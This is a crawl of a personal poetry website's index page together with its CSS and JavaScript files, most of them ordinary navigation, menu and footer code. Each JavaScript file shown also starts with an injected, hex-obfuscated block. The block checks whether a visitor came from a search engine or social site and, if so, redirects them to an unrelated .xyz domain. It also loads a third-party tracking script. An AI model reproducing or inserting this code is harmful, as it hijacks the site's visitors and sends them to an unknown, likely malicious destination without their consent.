

--- FILE ---
content_type: text/html
request_url: http://themightywings.com/Poems/PoemsHome.html
body_size: 4522
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta name="verify-v1" content="S7raDLmE9nbOZkm29GBg+WhvI/JDIOCjFafvfOQFn+g=" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="Description" content="I found myself writing poems and the first ever poem that my childhood school friends really got to appreciate was when I was in fourth grade.">
<meta name="Author" content="Sudip K Ghosh">
<meta name="keywords" content="Writing,Poems,litrature">
<meta name="ROBOTS" CONTENT="INDEX,FOLLOW">
<title>TheMightyWings, Poems</title>
 

<link href="../StyleManager/Wings2011.css" rel="stylesheet" type="text/css" media="screen" />
<link href="../StyleManager/menu.css" rel="stylesheet" type="text/css" media="screen"  />

<script src="../MainScripts/GlobalVariables/ShowHide.js" type="text/javascript"></script>
<script src="../MainScripts/GlobalVariables/FooterLinks.js" type="text/javascript"></script>
<script type="text/javascript" src="../Writings/WritingsScripts/WritingsLinks.js"></script>
<script src="../Writings/MileStones/MileScripts/MileStoneLinks.js" type="text/javascript"></script>
<script src="Anthology1/P1-Scripts/PoemListAnth-1.js" type="text/javascript"></script>
<script src="PoemScripts/Anthology.js" type="text/javascript"></script>


<script type="text/javascript">
var FooterC= [1000];
var WritingMainC= [2];
var AnthC= [0];
</script>



</head>

<body class="Page">

<script src="../MainScripts/GlobalVariables/Banner.js" type="text/javascript"></script>
<!--- Site Banner Ends----->
</center>

<!-- Global links here ---->
<script type="text/javascript" src="../MainScripts/GlobalVariables/GlobalLinks.js"></script>

<script src="PoemScripts/PLocationManager.js" type="text/javascript"></script>


<!--- Navigation pane starts ----->
<center>



<table id="Wide" cellpadding="0" cellspacing="0"><tr><td>

<!--- Navigation pane ends   ----->

<!--- Something --->
<center>
<table id="Ground" class="Ground" border="0" cellspacing="0" cellpadding="0">
<!-------------------- Veritable tabs starts ------------->
<tr><td colspan="2">
<script type="text/javascript" src="../Writings/WritingsScripts/WritingCategories.js"></script>


</td></tr>
<!-------------------- Veritable tabs Ends   ------------->



  <tr>
<td id="LeftNav" valign="top" class="LeftNav" align=left>

<script src="PoemScripts/AnthologyMainLoop.js" type="text/javascript"></script>

</td>
	
	
	
	
   <td id="Display" valign="top" class="Ground"><div id="content" class="Content">
     <p>
       <!----- Actual content starts------->
       
       
  <h2 align="left">Poems, Anthology 1 ... <img src="../IndxImgs/Writ.gif" alt="pen" width="95" height="60" /></h2>
  <p align="center"><img src="PoemsMainImgs/Poems.jpg" alt="Poems" width="600" height="392" /></p>
  <p align="left">Index of a collection of poems in reverse chronological order </p>


<script src="Anthology1/P1-Scripts/IndexOfAnthology-1.js" type="text/javascript"></script>






  <hr />
  <div align="left">Ever since early childhood that's is around the age of seven, I   found myself writing poems. I remember every well; that I was in the fourth grade and it was during the days of final exams I wrote this   poem. It reflected my emotions and of course restrictions of the fourth grade exam days and according to some standards, it lacked the mark of a dictictive poetic flow  how ever, I was elated as I was treated as a person who has just discovered a new   phenomena. I continued to write since then and even today I find myself plotting a poem. On a personal note, during the year 1991; I had a chance of writing ballads and they are listed under <a href="../Writings/MileStones/MilestonesHome.html" target="_top">Milestones.</a></div>
   </div></td>
  </tr>
</table>

<!--- Something --->
</center></td>
</tr>
</table>

<!-- Navigation starts ---->

<script src="PoemScripts/PoemMainNavigation.js" type="text/javascript"></script>

<!-- Navigation Ends   ---->


<!---- Footer code starts---->

<script src="../MainScripts/GlobalVariables/FooterLoop.js" type="text/javascript"></script>

<!---- Footer code ends ---->



  

<!------############################################################################# ---->

</td></tr></table>
</center>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://themightywings.com/StyleManager/Wings2011.css
body_size: 4102
content:
/* Defining the basic tags */
body,td,div,P,p {font-family:Georgia, "Times New Roman", Times, serif; color:#000000; font-size:14px; }
h1 { font-family:Georgia, "Times New Roman", Times, serif; color: #000000; font-weight: bold; font-size:28px;}
h2 { font-family:Georgia, "Times New Roman", Times, serif; color: #000000; font-weight: bold; font-size:24px;}



/* Defining ids */
#SiteBanner {width: 1044px;}
#Ground {width: 100%;}
#content {padding: 10px;}
#Wide { width: 1044px; border: 4px #000000 solid;}
#LeftNav { width: 15%; padding-left:2px; padding-right:0px; padding-top:0px; padding-bottom:0px;}
#Display {width: 85%;}

	/* For links only */
#LeftLink { padding: 2px;}






/* defining classes */
.Checkk { font-family:Georgia, "Times New Roman", Times, serif; color: #000000; font-size:9px;}
.SiteName { font-family:Georgia, "Times New Roman", Times, serif; color: #000000; font-weight: bold; font-size:36px;}
.Page { font-family:Georgia, "Times New Roman", Times, serif; color:#FFFFFF; font-size:14px; background: url(StyleStock/Ocean/Ocean.jpg) repeat-x #0033CC fixed;}

.Dark {  font-family:Georgia, "Times New Roman", Times, serif; color:#000000; font-size:14px;}
.Light {  font-family:Georgia, "Times New Roman", Times, serif; color:#ffffff; font-size:14px;}
.Ground {  font-family:Georgia, "Times New Roman", Times, serif; font-size:14px; background: #efefef; }
.LeftNav { border-bottom: 0px; border-left: 0px; border-right: 2px #000000 solid; border-top: 0px; }

.ActiveLeftLink { padding-bottom:2px; padding-top:2px; padding-left: 2px; padding-right:0px; color:#ffffff; background: #000000; font-weight: bold; display:block;}
.Footer {width:1044px; height:144px; background:url(../IndxImgs/Fire.gif)}

/* For links only */
a.LeftLink:link
{text-decoration: underline;
color: #000000;
}

a.LeftLink:visited
{text-decoration: underline;
color: #000000;
}

a.LeftLink:hover
{text-decoration: underline overline;
color: #000000;
background-color: #ff0000;
}

a.LeftLink:active
{text-decoration: underline;
color: #000000;
}

/* Black Links */
a.b:link {font-family:Georgia, "Times New Roman", Times, serif;color:#000000; text-decoration:underline;}
a.b:visited {font-family:Georgia, "Times New Roman", Times, serif; color:#000000; text-decoration:underline;}
a.b:hover {font-family:Georgia, "Times New Roman", Times, serif; color:#000000;  text-decoration:underline overline;}
a.b:active {font-family:Georgia, "Times New Roman", Times, serif; color:#000000; text-decoration: underline;}

/* Normal links */

a:link {font-family:Georgia, "Times New Roman", Times, serif;color:#000000; text-decoration:underline;}
a:visited {font-family:Georgia, "Times New Roman", Times, serif; color:#000000; text-decoration:underline;}
a:hover {font-family:Georgia, "Times New Roman", Times, serif; background:#ff0000; color:#000000;  text-decoration:underline overline;}
a:active {font-family:Georgia, "Times New Roman", Times, serif; color:#000000; text-decoration: underline;}


a.w:link {font-family:Georgia, "Times New Roman", Times, serif;color:#ffffff; text-decoration:underline;}
a.w:visited {font-family:Georgia, "Times New Roman", Times, serif; color:#ffffff; text-decoration:underline;}
a.w:hover { font-family:Georgia, "Times New Roman", Times, serif; background:#ff0000; color:#000000;  text-decoration:underline overline;}
a.w:active { font-family:Georgia, "Times New Roman", Times, serif; color:#000000; text-decoration: underline;}

/* For vertical Tabs */

.VtabTable { width:100%; border: 0px; }
.VtabActive {padding-bottom:0px; padding-left: 2px; padding-right: 2px; padding-top: 0px; border-bottom: 0; border-left:1px #000099 solid; border-right: 1px #000099 solid; border-top: 1px #000099 solid;} 	/* The Border and Menu above should be of the same color as Mainmenu */


.Vtab { padding: 2px; border-bottom: 1px #000099 solid;border-left:0px; border-right: 0px; border-top: 0px;}
.Vdiv {background: url(StyleStock/BlueBlack/Images/DisplayBG2.gif) #000099; padding: 2px; border: 1px #993300 solid;}

--- FILE ---
content_type: text/css
request_url: http://themightywings.com/StyleManager/menu.css
body_size: 1803
content:
/* CSS for menus only */
.MenuHead { font-family:Georgia, "Times New Roman", Times, serif; font-size:14px; background:url(StyleStock/Original/Original/MainBG.gif) #cccccc fixed;}


td.menuNormal
{padding: 0px;
color: #ffffff;
font-weight: bold;
vertical-align: top;
background:url(StyleStock/BlueBlack/Images/DisplayBG2.gif);} /* Change here */

td.menuHover
{padding: 0px;
color: #ffffff;
font-weight: bold;
vertical-align: top;
/*remove the following line for drop-down menu with images*/
background-color: #FFF0000;}

div.menuNormal
{display: none;}

div.menuHover
{border: 1px solid #cccc00;
background-color: #FFFFFF;
display: inline;
position: absolute;}


/* Drop-down menu normal and expanded class styles */

a.menuitem:link
{text-decoration: none;
color: #ffffff;
background-color: #0000cc;
display: block;}

a.menuitem:visited
{text-decoration: none;
color: #ffffff;
background-color: #0000cc;
display: block;}

a.menuitem:hover
{text-decoration: underline overline;
color: #ffffff;
background-color: #ff0000;
display: block;}

a.menuitem:active
{text-decoration: none;
color: #ffffff;
background-color: #0000cc;
display: block;}

a.MenuHead:link
{text-decoration: none;
color: #ffffff;
background: url(StyleStock/BlueBlack/Images/DisplayBG2.gif);
display: block;
}

a.MenuHead:visited
{text-decoration: none;
color: #ffffff;
background: url(StyleStock/BlueBlack/Images/DisplayBG2.gif);
display: block;
}

a.MenuHead:hover
{text-decoration: none;
color: #ffffff;
background: url(StyleStock/BlueBlack/Images/DisplayBG2.gif);
display: block;
}

a.MenuHead:active
{text-decoration: none;
color: #ffffff;
background: url(StyleStock/BlueBlack/Images/DisplayBG2.gif);
display: block;
}

#NavBar {width: 1044px;}



--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/Poems/PoemScripts/PoemMainNavigation.js
body_size: 1121
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
document.write("<table  id=SiteBanner cellspacing=0 border=0><tr>");	 document.write("<td>"); document.write("<div align=left>");   document.write("<a class=w href="+global[0]+"Writings/MileStones/"+msl[msl.length-1]+">"); document.write("&larr;&nbsp;"+mst[msl.length-1]); document.write("</a>");  document.write("</div></td>");  document.write("<td>"); document.write("<div align=right>");  document.write("<a class=w href=Anthology1/"+PoemLinks[0]+">"); document.write(Poems[0]+"&nbsp;&rarr;"); document.write("</a>");  document.write("</td></tr></table>");  


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/Poems/PoemScripts/AnthologyMainLoop.js
body_size: 1183
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
document.write("<br>"); document.write("<center>"); document.write("<a href=BlogsHome.html>"); document.write("<img border=0 src=PoemsMainImgs/PoemsLogo.gif width=150 height=150>"); document.write("</a>"); document.write("</center><br>")  document.write("<ul>");  for (a=0; a<Anthology.length;a++) { if (AnthC==a) { document.write("<li><span class=ActiveLeftLink>");  document.write(Anthology[a]);  document.write("</span></li><br>"); } else { document.write("<li><a class=LeftLink href="+AnthologyLinks[a]+">") document.write(Anthology[a]); document.write("</a>"); document.write("</li><br>"); } } document.write("</ul>");


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/Poems/Anthology1/P1-Scripts/IndexOfAnthology-1.js
body_size: 1376
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
 for (px=Poems.length; px>0; px--) { document.write("<table width=100% border=0 cellpadding=5 cellspcing=5>"); document.write("<tr>"); document.write("<td width=25% align=left>"); document.write("<a href=Anthology1/"+PoemLinks[px-1]+">"); document.write("<img border=0 src=Anthology1/PoemsImgs/"+PoemImgs[px-1]+" width=75 height=75>"); document.write("</a>"); document.write("</td>");  document.write("<td width=50% align=left>"); document.write("<a href=Anthology1/"+PoemLinks[px-1]+">"); document.write(Poems[px-1]); document.write("</a>"); document.write("</td>");  document.write("<td width=25% align=center>"); document.write("<a href=Anthology1/"+PoemLinks[px-1]+">"); document.write("Read&nbsp;&rarr;"); document.write("</a>"); document.write("</td>");  document.write("</tr>"); document.write("</table>");  }


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/MainScripts/GlobalVariables/ShowHide.js
body_size: 949
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
function expand(s) {   var td = s;   var d = td.getElementsByTagName("div").item(0);    td.className = "menuHover";   d.className = "menuHover"; }   function collapse(s) {   var td = s;   var d = td.getElementsByTagName("div").item(0);    td.className = "menuNormal";   d.className = "menuNormal"; }    /* Script credits http://msdn.microsoft.com/en-us/library/aa218659(v=office.11).aspx*/


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/Writings/WritingsScripts/WritingsLinks.js
body_size: 866
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
var wlt =[ 'Writings Home', 'Milestones', 'Poems', 'Blogs', 'Stories' ];  var wll =[ 'Writings/Writings.html', 'Writings/MileStones/MilestonesHome.html', 'Poems/PoemsHome.html', 'Blogs/BlogsHome.html', 'Stories/StoriesHome.html' ];  var WImg = [ 'WritingImgs/Writings_tn.jpg', 'WritingImgs/Writings.jpg' ];


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/MainScripts/GlobalVariables/FooterLoop.js
body_size: 2008
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
document.write("<table class=Footer cellspacing=0 cellpadding=0 align=center>"); document.write("<tr>"); document.write("<td width=34% align=left>"); document.write("<a class=w href="+global[0]+FooterLinks[4]+">&copy;&nbsp; H.E. Lord*~Anecentric aka Sudip K Ghosh</a>"); document.write("</td>"); document.write("<td width=33% align=center>"); document.write("<a class=w href="+global[0]+FooterLinks[6]+">Comment on this page</a>"); document.write("</td>"); document.write("<td width=33% align=right>"); document.write("<a class=w href=#top>Goto top</a>"); document.write("</td>"); document.write("</tr>"); document.write("<tr><td colspan=3 align=center>");  document.write("<a target=_top href="+global[0]+"index.html><img src="+ANE[0]+" border=0></a>");  document.write("</td>"); document.write("</tr></table>");  document.write("<table id=SiteBanner cellspacing=0 cellpadding=0 align=center>"); /* Id = SiteBanner to preserve the width document.write(""); */  document.write("<tr>");  for (f=0; f<Footer.length; f++) { if (FooterC[0]==f) { document.write("<td align=center class=Light>"); document.write("<b>"); document.write(Footer[f]); document.write("</b>"); document.write("</td>"); }  else  { document.write("<td align=center>"); document.write("<a class=w href="+global[0]+FooterLinks[f]+" target=_top>"); document.write(Footer[f]); document.write("</a>"); document.write("</td>"); }  } document.write("</tr>"); document.write("</table>");


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/MainScripts/GlobalVariables/FooterLinks.js
body_size: 1132
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
var Footer = [ 'Home', 'What&#8217;s new', 'Site Map', 'The Redesign', 'About the &copy;', 'Contact', 'Guest book', 'Free Tarot Reading' ];  var FooterLinks = [ 'index.html', 'Preface/News.html', 'Sitemap.html', 'Preface/Redesign.html', 'Preface/CopyRight.html', 'Preface/Contact.html', 'Preface/Guestbook.html', 'tarot/index.html' ];  var AbtMe = [ 'A Little bit of me', 'Hobbies & Interests', 'Celestial attributes', 'Sites I visit', 'Acknowledgements' ];  var AbtMeLinks = [ 'AbtMe.html ', 'Hobbies.html', 'Celestial.html', 'Sites.html ', 'Acknowledgements.html ' ];   


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/MainScripts/GlobalVariables/GlobalLinks.js
body_size: 6373
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
var global=[ '/']; var ANE=[ '/IndxImgs/AneSig-1.gif'];     document.write("<center>"); document.write('<table class="navbar" id="NavBar" >'); document.write('<tr>');    document.write('<td align=center class="menuNormal" onmouseover="expand(this);" onmouseout="collapse(this);">');  document.write('<p class="Dark"><a class=MenuHead href='+global[0]+'index.html>Home &nabla;</a></p>');  document.write('<div class="menuNormal" width="250">'); document.write('<table class="menu" width="250">'); document.write('<tr><td align=center class="menuNormal">');  document.write('<a class=menuitem href='+global[0]+FooterLinks[1]+'>'+Footer[1]+'</a></td></tr>');   document.write('<tr><td align=center class="menuNormal">  <a  class=menuitem href='+global[0]+FooterLinks[2]+'>'+ Footer[2]+'</a></td></tr>');  document.write('<tr><td align=center class="menuNormal">  <a  class=menuitem href='+global[0]+FooterLinks[3]+'>'+ Footer[3]+'</a></td></tr>');  document.write('<tr><td align=center class="menuNormal">  <a  class=menuitem href='+global[0]+FooterLinks[4]+'>'+ Footer[4]+'</a></td></tr>');  document.write('<tr><td align=center class="menuNormal">  <a  class=menuitem href='+global[0]+FooterLinks[5]+'>'+ Footer[5]+'</a></td></tr>');  document.write('<tr><td align=center class="menuNormal">  <a  class=menuitem href='+global[0]+FooterLinks[6]+'>'+ Footer[6]+'</a></td></tr>');  document.write('</table>'); document.write('</div>'); document.write('</td>');  /* ++++++++++++++++ About Me links ++++++++++++++ */ /* About me links are along with the footer */  document.write('<td align=center class="menuNormal" onmouseover="expand(this);" onmouseout="collapse(this);">'); document.write('<p class="Dark"><a class=MenuHead href='+global[0]+'AbtMe/AbtMe.html>About Me &nabla;</a></p>');  document.write('<div class="menuNormal" width="250">'); document.write('<table class="menu" width="250">'); document.write('<tr><td align=center class="menuNormal">'); document.write('<a class="menuitem" href='+global[0]+'AbtMe/'+AbtMeLinks[1]+'>'+AbtMe[1]+'</a></td></tr>');  document.write('<tr><td align=center class="menuNormal">'); document.write('<a class="menuitem" href='+global[0]+'AbtMe/'+AbtMeLinks[2]+'>'+AbtMe[2]+'</a></td></tr>');  document.write('<tr><td align=center class="menuNormal">'); document.write('<a class="menuitem" href='+global[0]+'AbtMe/'+AbtMeLinks[3]+'>'+AbtMe[3]+'</a></td></tr>');  document.write('<tr><td align=center class="menuNormal">'); document.write('<a class="menuitem" href='+global[0]+'AbtMe/'+AbtMeLinks[4]+'>'+AbtMe[4]+'</a></td></tr>');  document.write('</table>'); document.write('</div>'); document.write('</td>');  /* ++++++++++++++++ Writing links ++++++++++++++ */ document.write('<td align=center class="menuNormal" onmouseover="expand(this);" onmouseout="collapse(this);">'); document.write('<p class="Dark"><a class=MenuHead href='+global[0]+'Writings/Writings.html>Writings &nabla;</a></p>');  document.write('<div class="menuNormal" width="250">'); document.write('<table class="menu" width="250">'); document.write('<tr><td align=center class="menuNormal">'); document.write('<a class="menuitem" href='+global[0]+'Writings/MileStones/MilestonesHome.html>MileStones</a></td></tr>');  document.write('<tr><td align=center class="menuNormal"><a href='+global[0]+'Poems/PoemsHome.html class="menuitem">Poems</a></td></tr>'); document.write('<tr><td align=center class="menuNormal"><a href='+global[0]+'Blogs/BlogsHome.html class="menuitem">Blogs</a></td></tr>'); document.write('<tr><td align=center class="menuNormal"><a href='+global[0]+'Stories/StoriesHome.html class="menuitem">Stories</a></td></tr>');   document.write('</table>'); document.write('</div>'); document.write('</td>');  /* ++++++++++++++++ Paranormal links ++++++++++++++ */ document.write('<td align=center class="menuNormal" onmouseover="expand(this);" onmouseout="collapse(this);">'); document.write('<p class="Dark"><a class=MenuHead href='+global[0]+'Paranormal/Paranormal.html>Paranormal &nabla;</a></p>'); document.write('<div class="menuNormal" width="250">'); document.write('<table class="menu" width="250">'); document.write('<tr><td align=center class="menuNormal">'); document.write('<tr><td align=center class="menuNormal"><a href='+global[0]+'Paranormal/RealLifeHome.html class="menuitem">Real life</a></td></tr>'); document.write('<tr><td align=center class="menuNormal"><a href='+global[0]+'Paranormal/GhostHome.html class="menuitem">Ghosts</a></td></tr>'); document.write('<tr><td align=center class="menuNormal"><a href='+global[0]+'Paranormal/Bos-Index.html class="menuitem">Occult</a></td></tr>');  document.write('</table>'); document.write('</div>'); document.write('</td>'); /* ++++++++++++++++ Research links ++++++++++++++ */  document.write('<td align=center class="menuNormal" onmouseover="expand(this);" onmouseout="collapse(this);">'); document.write('<p class="Dark"><a class=MenuHead href='+global[0]+'Research/ResearchHome.html>Research</a></p>');  document.write('</td>');  document.write('<td align=center class="menuNormal" onmouseover="expand(this);" onmouseout="collapse(this);">'); document.write('<p class="Dark"><a class=MenuHead href=http://themightywings.com/tarot/index.html>TAROT</a></p>'); document.write('</td>');  document.write('<td align=center class="menuNormal" onmouseover="expand(this);" onmouseout="collapse(this);">'); document.write('<p class="Dark"><a class=MenuHead href=http://themightywings.com/neo/index.html>MaxSudhir</a></p>'); document.write('</td>');  document.write('</tr>'); document.write('</table>');  document.write("</center>");   /* References */ /* http://msdn.microsoft.com/en-us/library/aa218659(v=office.11).aspx#officefrontpagecreatedropdownmenu_javascriptfile */ /* http://www.webdeveloper.com/forum/showthread.php?t=227347 */


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/Poems/PoemScripts/PLocationManager.js
body_size: 1733
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
if (WritingMainC[0]==0) { document.write("<center>"); document.write('<div id="SiteBanner" align="left" style="padding-left:10px;">'); document.write("<a target=_top class= w href="+global[0]+FooterLinks[0]+">" ); document.write(Footer[0]); document.write("</a>"); document.write("&nbsp;<b class=Light> ></b>&nbsp;"); document.write("<a target=_top class= w href="+wll[0]+">" ); document.write("Writings Home"); document.write("</a>"); document.write("</div>"); document.write("</center>"); } else { document.write("<center>"); document.write('<div id="SiteBanner" align="left" style="padding-left:10px;">'); document.write("<a target=_top class= w href="+global[0]+FooterLinks[0]+">" ); document.write(Footer[0]); document.write("</a>"); document.write("&nbsp;<b class=Light> ></b>&nbsp;"); document.write("<a target=_top class= w href="+global[0]+wll[0]+">" ); document.write("Writings"); document.write("</a>");  document.write("&nbsp;<b class=Light> ></b>&nbsp;");  document.write("<a target=_top class= w href="+global[0]+wll[WritingMainC[0]]+">" ); document.write(wlt[WritingMainC[0]]); document.write("</a>"); document.write("</div>"); document.write("</center>"); }

